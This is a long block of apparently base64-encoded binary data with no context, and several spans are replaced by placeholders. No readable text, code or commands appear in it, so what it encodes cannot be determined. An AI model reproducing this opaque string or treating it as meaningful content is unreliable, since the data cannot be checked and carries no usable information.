kqztEnXsR2/9B/[base64]/MBZgQQUQABcIAW4YItmKJqCaLQgQAnECw2mLcxBkgmoHQWu39jnHsCx8YwWoDudwTg/3MBpkwx0AgxvwwjAMAy9cE5AYAf8duA7p+EDfkMM1VG7tmACmWgGZkMEM+IKBvIAf+EEhTLS/kW5F7w6CcUODJZgHjvexOg+xGopDNhTtlnR7r/RK3+57D3Lt3nEgO4HD3jfE5Dco7Hd/4/d/6zeA87eA+3eAG/iAH3iBI/iCK7iCF4AT2DeBO+yD63SDTziEu6iFHziFZ/iELziHM7iEb3iItyiGk/iJF3hOu+h8QxzEQuwQUIHEVsz0NvIFJPIF6MGMSjIiRLIl+3glCIGOCkEtCMFTY4L4DpolrEYjhLIQCAEmYEIitAEuCAEgCMEbaCJg4+wfIQ3rcZZaV8dar15ets0YYMELvMEIfIFu0MyaY4L/CTgWjTAOXq9BK9BCZv510MwafshHnzswnzetYm+S8RGILUjmcfAaJ2ztNV92Zms2F7zAC1ROGwnqsQXqMKWCDKA2MDyqDZw2p4P6apdzKcjCOq/CO1dAuOF2D1cTCoCA3/72MJCBISwCGBDCCbiONyE3l1QuMGXqfnnA5i70IAwCALyBH+Qqd4OxGNuJeIf3BSaPeB8PQu7J6hKUsjIKo7A3e1fPfNNut8+3IHv7uMM3ubO3fHt7uav7ubN7e4e7e5u7u797urO7fMP3vbc7uuM7vQ+yPKD0vq87KPg7v+t7vbs7wJe0PBD8wS+8vCM8w/P77TZ8wQv8vRPyxbv4/1zpwfRO7E/XeFBTzOFFQvZirCRfgCXvaJB/TJEPuZOfgZM7OSYkeSjrwBy85R1YltFqeZh3+VwiTaeN+VpLB+oJAhaYwG6wuZpLAI441gigApS/eW+IMl5jwRrQQl/rGmCXknK8YmyZh2EPNm0NiC1S7a0hSAazAWWvQQ9UNmY7+h1AeqRLOrCR7bEdWzMYIghMG6h/emqndjmvszvTdrgNfgWc+gfnwh3gwD73wAn0g5f0QREY95aQTjZMLn5JiXNDtwdM9ysydA4QQCF8gXbzaulKIHhLe3mfcQaOt4SlNxszSkNBHAfE/p4Q8rznO7ybO7o7/LtTPL3zvrzjvv+9b3vAj/u2L/zvJ7/vQ3y5H/++Q3zz5764P7zz43vBc4A8/L72R7z15/[base64]/qgqHLmNOAzdNjx66epg4xIkXJzQG1JHrV6UfHRgwePCADYOcGiMjdnrQbWW3Fd6PBvmaATzHH1SF/DxRrlzNlidqnoRbzly5P+v+mGV3xc0Vs+3dXRELET6E9+7jx3sPQcU7s/Ll3WePz8xFeQ70OYBidp//fv/9+9PvPlAA/M8/Ag0MMMEFC2yQGQQdjPDAASlk0EAILZQQQwEfLHBDBQEkRsIRF8SwwhMvZJBDDh1c8cHs9HtRD2b0GIJGKvTAEcchROBxiAh+HKKLHy+4YIgLurgAlFouYPICRIq8IIwLmqhEiCaaCKMJISoRSCAhwBTiDjHvUGKMMRgiIwAH/[base64]/nZPuuemuw04++cBTzxVXxjuP4e7YKw/[base64]//MNvArJK69CTlipjJYKsemLRhtBxQQThIgUqBe4IICAHtAoio1NycphDUACGEMQU6uqVwxb6rVleDEoSl4pV8kwa41WZLU1Li7kAkpSD3jiyQAaMginr77+usYII4jAYRVkkVU2WTeCqCyuO+6A65D4K3DjM1q2ZcNbEIwQlxw6yKEJddD/[base64]/4YyAOhYoqiZSAAVjVid617wOvhVYFatoIX+mIcUB+hACYIYA0hIdarjbbMid/rKWF7FhlY8by1wmRb85qKr1q2uJ5jAS/f+8j2/NOMazSCf+c63ikysgp9u2OcqoDW/+d3BA3eQVmd0kQNuTYYI/[base64]/JUEpFMZCSA+EIwDdALNahhl70M3QnKUIjRLeoLjdDJ6nRjPaHAZVa2c8DtyCKIL+iAFEowE0V8oZX0ZmWlHukK7mDVg1awJQ1poB8XTJpM3bTuDSawrnV79Su/gKMZzSBHga8BDhoURgbngxZAAXoID0CLoLoZaP10wQZOtMINBO1fERKYQItiFDYZJQdHJbATHGTXA1YYaQT/6TUDCgZnEABwABdQ8YUnnMCmytkHCHvcnOVcpwNcNfLS9MBUtaa1GE1e8ljZ2sQsNLkYZTXiHldAiGJAwwtZEAeVt9xkcTx2YzCkMhzDCo0m/5COOm1jFcAcZzlvgYregEYVTtDkKjyhGFWAgSrekdUzwxAHYB6zluUs5rJmQRXeIAcVVzDoG5LDGz4g805faNSfxmHLfVgBELb86CJsGQiLdrKUm+wNIoKCqUd1tauNoGZxwNCGn/ZBpRvtg1zf2ge8LvUKyEbIGRXysmdDpCJ95LYLiOCRkZxbkc5wBtNSErWo5ZIQanE4xR2hKYvzdi2JO8uL+Pa3djqJuYW7/[base64]/RYfsP6YOCY+c9ky/wxrWaLQ1vEFlb7gd7o1+LFMb+2oqh+PVh0UsM2AYBzX3IdbFMEIMjdDkw0cx0muG4VjV0OQ4ZAEHY6W12FJ2w7gb3vJnHmvii6HqSf/[base64]/oS/AQeWu8BoGIxUaAd9wQAiqTucwo8M8AAT4Z3yMAASuIcQsigeSjsRCrAiMoBA+KlKqbsV8o8VwwAQewV6qIjhYCgsKARVGYDpmKsi2QDpqCu3S7sgWa/eMaAVGjcu8oRIt8RK9wQu2TPS4rxhmjdOgga8ILdWoaKy6LwvAQMwu8cug4bDCaKc0b8sSDxoar/U0kRxIUaqKoQhKrwrsrPK2LA5q0fXWLPYSDfwAawVmsQhiaPdS7wmkqIQ4YPyYgYeU7+7yqA+o7PAQ6816L9W8gRCMwBs4rRi8QBOrzKsg0YeUr/XU8dRahhrZg0bKD0d6xEfUTwTaZtmSBG4q/+HZoE3aKAnb8g/[base64]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[base64]/36tQnoAgwulSDWQC3z5A4PPQA7CAeAx+BtIrOIoDFZIDdA5Tbw9ThAqmyNe80NWc6u+/xpG+cJsTIIoVq7IiRokVCBOuyNInjsBwChWWCLLCm8AsVQR6E3exWBaBPhBiFFjMjpGMxbxVWVnF4sCCxJjFJBZTZkxQK0yx3ElyJ8tDCQUa0VgMmsiVOEgmRLlCILkqDovFWXlOKMEYFFcklRpRKcIgMWQyEztz5sGPKDP/ZvlYbBLbLBExEnIpFyE5gUXWJqSI0ltQgQldXl3olaxYhCThlhg7Vg8zxyKYRdYjQgTlIZUrY6asJ0LnCBdAgw59oVLp0pVSX7hU6Yxr12hqoTlCi/aRAEccBMAdQPfu3r0FCQIgvPhwQTkCAAgghXiUDOHCNZtOfbr0ZtGbqdluwAAKAycKSQAhQcIICY1GNPpgor0HK1y43OFSoX6a+liw9Ni/Rv8aNij0Ek4DvdSzBi2tJMjGgrQc2EN+/+WwRg/1VXDHHR684IEJHmzY3ocmYGICKiFi8gEmjaCX4hfltSgBi42IiGKL65kghAdG9EOHOnT0qA4PdAAJZDbg/2TDQzZIVgPEkkA0Qw44QIATDjhqGGEACOp9QAKHHXZoRYdrDDLDmDOISeaZYvjiCy8OvDDCFU9cUcgTdNZpp53+5OkPWTPZZFifNP1JVgkxrIASSYgielWhPrF0DjTFPNVoQRSpclFa+nTEll8reAGEV2kpFGoMgPoZ00ER/VVMql0NRNSqC61VBaQpIcSUU0ZAGsdaWeDAkRdXEcOoRisEoQdigK0gik2lBnoqYWl5VI0XtCaKg60p+SBQRpxSS1IcXw1bDLAr9bSSFwL1URBhyTo7FjHIerQCKHrE5Bhjj0VmGRV6uHKZCJhFMITABA88MGkXnJaaaaYlckEtr//VQoBrtY2RW264OZCbxgHkIIhutAgXQHEOIDdyDsQBAMAuUtwAXXT1NFMPEDPLXB10amTQHXjhgUBei+qNwJ57HsjHxSF3VIhFGvo1vd/[base64]/YLsqXlWAAZdgpmQBBvOF3vUSqfEi1Oz7OH3UR1GEFHNtRrte5BBBtmu/ba2mEEhVimKKFdDOLtpLIEkSqL0iFPAsXgEUTeKlmD9BpjH62ldmPGMZy3jmg6ERTQRGc5pEMOwCr4nNJVxDmzNw7GLA2c0YeuOAMXwsOclxgG5EthyVSUEKgAgHdGLWjCUp6R1FrBl2MnCN7aihO0QohHjIox7zrGdoXTJaBehzHyzgx2n56QEbXtALASEgHW/AWg8SxEZa5CeMDiADFsbWpTds6I4fGpqM2iOi9Ljtj+WZW3kwISI7vuCQF0raHXKkDh75LRtBEhKSjpSkJVknHGoI/0cTuWMA8ZznA+zpkoY8UIEcDEIMmUslmdTkixxgwQ+je8IJTJe61LWOJmVhlqlm17yYMKolAiGXT9CVkpWwCiHEPAkYrhWRiazAUh5BSRai8pFNFat9tlvf8mDirLLEBHgMDKc4EyiS/7kKVsdLVjabMpC3COYExRAHQkpADOClCybYxOUuYzest7yEW+58Sf+05Sq/EAJS/pNXCWrXKnQ2k12w8qZMKLgCepalXpKRjL4400HMiOCDHx3YCDuDMNQo7DRCeM0ZJHYBNJwBhjDkWA0FQYszjME3gghOyYSDMuX4cAyKixnNqvGOaijpqEVUHCZ31smejceKoMRih//iY4UL0cc+FXhQGh70RjFyIUAZqEcDUDAh/rCxFQ+qQNcWhIY7HPINZ+NQXEX0ofU0wgR/VE8jBAk3uLXHbockwB0Ei4Uy9KNvfhMSkAhnpMIBIRtNWuITuzPZ8ECVaBna0B3IMAgzqXJMm1ulL8QwCAD8wQ9+QAWd4KQ6Oq0OT3raZTf1OVtd4vJ5PjlfbicVg972liJb8cIKHAINIyCkt/S0ZzQTRTy2GC8ryNNmNoPlTW8WKie84lUBeYVdvYgEGvqIFjTgck12ovNWLwECNOLgkiIIpHtBIAZOVjBAxcDLvO5j1mxv28+OECQj1ggo/7glmFp9aiCjKlQRVKH/PQa7JCUN1p5xC8UWWJUAFAvNMEXpKRMR1ASjjqFMvjpYGT1QIQIe7MxnQhiaSjDCpKq5xCUg9tJazPilGsPYbRxwht7c5qYa02FOh4ycnKqsh7sAQD3CWsSjPvYd2TAqEBBHHUxOtjuFgBwV/Zg2zBotaRVSa1bzw7QxtwINhehFWBHwDjc+TUFprQ8t/sAGLBBACAt4Q57jeja18TFEJ4qR20bQ1726rW4eEEJgCaDWRV4jsTyIdKSNRElvRFZmQtTZlaXYIlTclUsaGuUaeMGLR4jJs59FU+cAQIY3vGkEdKJlLet0y9tWV7+0zbVZFDIXS0ckgYRQSFYU4gNI/wV7BerjVLHqWZFLAWZ41oRuskK1lOSRStdloUg8BEKI+RUDCJ0SCA62oo9rfkQl5lSMPbC5zuThoAp9IKikCogVVRUQFPf1SrEsKlFnUcQIXniLF4rQP7YQYn/[base64]/0uWnr2x6k+fJs/qqGAg1y0Bca40VI/dA9EIfYPt/qRK/4xAENMAjGIvHg/cGL4YNrxRf90ChgQq5dfVwikxBvQQjyNBdGwBaz4gXMRGD/4w1sAS7DJRD6l3EYlyoV1ivZtRY4sBYax2FlERkxsVEdRBmaUWIo9kEiJRqrARqXkDCrsRqVcAkpRWMr9FL/R3AbO2ZTvWFTaKBzOOcxu/[base64]/qJiKt1UpdlAUAbdsNEERWdCK48Ip6KARRtAH5FUQqGIKhAAEyiBP1wRNyOcrxXAOKwAE7yAQ4GYoUYGMK3BQzEUS18JvqFgoagApBPeAxQCA/[base64]/SCAbwaP89AgOKlQuOtURC5Hi90EmFAB4tgnU3onUv0ANksJmXeImlZguotomnpCaPgAUL4AdwwlqsZSer2QGsp4qweY1a4V3F4o/yNWxrUXwkEIF7QSr24EwJYX8UthZBgBH/1QcF9G7wpn/lsxYReIEXWJuwWSh9sBLkZZz3UwXMpxPwJhJHUQXk9UDMxhLlRYHbhRQJ4V27CBarKBLZRW+wqQdZoRPMFy4UQZ/6FwPyeUw5sX9ukJ4I0ZzQOaDOuS78yZ/8ZxMo+Rgfp1H9IoIr2Rkf9RkwKRqXoAe14AQztnKrsVIz+Bo2+EK6oQRBuYM89zEjk6LGcWQrAwCA8A5hNWX/SJeESshAUlZlirgzUThFQFMjHyKJWicfFhJm+CFm+PE0jVh29fAFZEYhaleka7QGScMF7RGHIxJXQgAiWVpXIdKlH5KliqZogwmGaNADhFcEicVYR3I4TrhUkmlZPUo5kngHYmSJirCZipADnmlqoZlqqNQ5j7AGXIBaq5V6dLIFrLUFdHKKsdmo/hcRMWAP1RcEw/YVvRkD9FJ9oFBvCFEvlXqgCeEGnxoEoPCpEUGqsTlfe2Gqx0QRlCpsXyGpDFVRpdqqp7qqxWIQkmpr13Wq0tCotboXtlmpQfCrt8mfYIFvzFCqrsqqoFos0vBblDqt1FqtYLEstsYsKGmS/[base64]/pW/74mxi2q/IFthc2t2ELmwuFXMRgD5tqEISCXHuLqbRTL3trUXArX/[base64]/xqqKqfvC/TfDcOvC1ScPNFzDuDTDKsy4O/y4qejDQTy5qUvEO7yt3PpxEbpBIyeuHzRSenChZ6C7EHOuK+W7gFALR/[base64]/y65zSVou6KQobqrUl3soStFMcJLvLchCD6Zc/cKHDvEvGl8ZFLwBdNxRIZjvSGZQFHmdEz0eE0lHi6Sd+BLOS9wCPExpFtovk+KChZ7hhVyVeYblw9rIfkbh3Dlv/nbIZmc0ZKYIX/Mh2KmdhNcwIEos+AAJVUZHdxxAjtLhe5xIx1deWelILRQwUNbiXu6y5voC6AXegSwAKjgByZcikP9BCiczNWc1MyMxErd1E791FD91NuqzbNbguL6GVOsB1hcgy/[base64]/dzQHd3MfM3UzcRMTNW0e7tYfQlO0N1VXIPgrVLiLbzDS9ZBtmPJ8RtFthtKKQZvwIRJaL0iadd2fThNOB1Ql6OdZABZubCy/aWi9LBfqUhEah9tmVVfUAgoUA9vcAhb9OAPfiFxZiH04VajtMmX2dmgvcl7uHWJpDRZZds1XQGkLLMwAATkMB3cgbNA0x7/jSCnWfQ0tn3braALuT20d5rTp9Z5YkBaakIGxI2apjfkq0m1yr3cwtDUMSzEMGxrS/7Czn1bMRzl0l3lVp6K17wsIqDlVP2ttDtCjCCTWv3dXVzm40xjKfQbxBvG7TxD7eyDPMWiAOCUQzXXDGTXhkNlN8tUJ9DnINDSsV2FfCyJh/DRF1LgXdjIaiUEUhMFX3A0iSSkEE3Akp1Ih6RoHg3anWzoF4KZhw7iIT7BC9ID19AMqQ0DJw0lev2msf3AAa51Mj7TrYA1tHzjN120OTAMnMfTwM3TwDx6b4CaQr6aRX4FR/7UT04Myb7MSS7lqfjkk7vs/Zfs1E4Mzb6r/[base64]/O9Vsvqcu+5En+q79auGDf9dZOE+mu9t8uqUl+9jTx9rj05HKP9m7v7Fyf98Y69u2e9rjE95T79/94n/ddD/deL/hrn/Z0j/fNPu5rr+1z7+xlj/Zhf1t8L/be3vaab/eRf/ebz/WTL/hdr+7V7WGigN1O/[base64]/a30R4yYPZfCYrokJs2lzZc1b+qUCVP/[base64]/hhfs7XO7Mr3Cnwn38WCr02K+/ApcvbpDgDivme+EQ+eaz7z4FG1TwBQcjNPAOCF+AcEH86rOvhx5o/2mFFjbY+NAENcAhhw4gwAEiHBaxy+6EE8Ab4bz2PODCPS7SwEJHLDjsAYtWBCpoIFmITIgMMnJwaJAZfLHoyYh84eiPNxYYQSSSTtKypCtYamknuIIijKykYDLmrK2yCjMxo5xSLLLDikLzqKgIk0vOvsZSsy/D+GwzJ7vIZEpQmrLas05A8+wrLzHR2hPPsRAFys7C/PwzqLMYfXOsxvZMSq5BwRKFJmImK9Wyzy6rrLMIRAntkntIO+O0M1JDjTXWjhjjjNtm22U2B2gLNrcciKXtNymaqUe66JJrjrnksjEOCOqaCee67bQrhAgQygBBPAlGGAET9dar8b34Dv+50D4FM/[base64]/NaAQ8MAN17zz1jNBiPbQvTBBAu4wOD8Oe1QYCyzo/[base64]/waGbPhg1pHFQKD9sylr8dJfDlEUEIhyVCCSzOFVtRhSdcYJnZIWaylluc7WZDWx2wbnYxCY3vQqAIEZHOuAg4B1AOE5y/6D1LOdEp33Vuk4GsrWtQngLXOXBRO9MUCP3eIBC65pP8epzHwLwjz/wihcBUPC8+FRIXRRCUIT0db0HLZJg1MtPI77nPyERhEPFO184LAYdi2Gsdt4Jl3oWwB59KXJ/O9LRu072v/C1AiEhQhIvHGKLJl2EIsioCEZs5sCdgSQkJvEZ0FiiQUINZShK85MIsdnDp3Gzh97UJjZJSM5v9oSbIQxLE9NpzpqsEyzqPJweNGNPEeBTn/fkZz77uU89iOCfA/VnQf0ZUH4GVKAG3WdBG+rQCCgUnmVbFDuxuU41ldOiFPWmNOjZQyP+hJ5QBItXIEMMLKaKEZbxzOP04P8EUUiOcreyHGpgY9MAnDGnvyrjGtloLN4AYBeAeEc1mvUc5TDHdciZDrWakYFv1E473UHBd8DVCPJ8wJDqAR57LKTIF0zPkcjzX//[base64]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[base64]/4UYFudX/l1SEzOZB1sX/KNAOnS2vmN30vm0wioBK8lZUwlTj6d2SI0BkaoBCuS/wxcDuUibOBPjoDnqshYVs9OhllE1VQdJNu0XVu1RdtmvuBnfma05QYPHgdugFvB+8MFq9tebdDP6Ix1Y7d2myl3c+FkjTeubNZ848peyYF4eId3SDHqUwVq7WGjCrinsg6poqoak4AvuFwZTWIa9Sq8xNH6Q792/Uv/IIBCuAFMCFL/+GLA3GIh/eKQ06v3S7K61KvJfFI1FtgReIN6SIZkQAFtHcAqhY7hlTkaO96Ihav68Kq22peSg94KgF4zdYOB0IUjMaCYmZkFEgNb6A1ByJ8ICi1IFpdInkcCFmVOhtmmXl+pleqd9eTy/[base64]/bFF24KhmcAiXcAbna2N4LlSe8AZ3X3vgg3PYARAH8XVog08265jdAS9IcRVf8RXnA49C8RQ/h3PwAn6ohHPgAwzwgkCI8AYv35dUACYgt/[base64]/wPs/e+b+aw/IHACn2SllmRCYwmzo+qpfvCuRnavRnZSNXYKN3ZhQIJlCAdnd/ZMDmsvkPEZP4d1KEIMCHEQPwd9APez9qhWrgR0r4R1OAcMQPclSHdGkK205gMUbwO1tnE+sIB1EIBqZ/ZlF4ZwWIYmyOoHb2oil60KZuzHVmyFd2zJdnhrxuDKNoYrv+ZrJrdfnTBvXikwF+0WPmcYDnnULj7B5VDSEQQEkA4SnT7lkO1maSprsW0DyI7ucEuAFtitEr8avRB0NR752EshyzIso5AbuAFiFJluJLL+cLP9ILleytgXqAYskICMO7kk679/ncxkFFgorczKhIBYCP97BJjSDJBz9DYscogfMvuA9rgR+UAkHOkeWH/emwbHIyFHZZoBONBAmmkSKcAZAQcJkBAtYP/eBPeHqu53xfd3ZR/lxo/wf19wbajf++xxfwdUbQgEL4jUSP1BDFgHEUfxcQd9EAd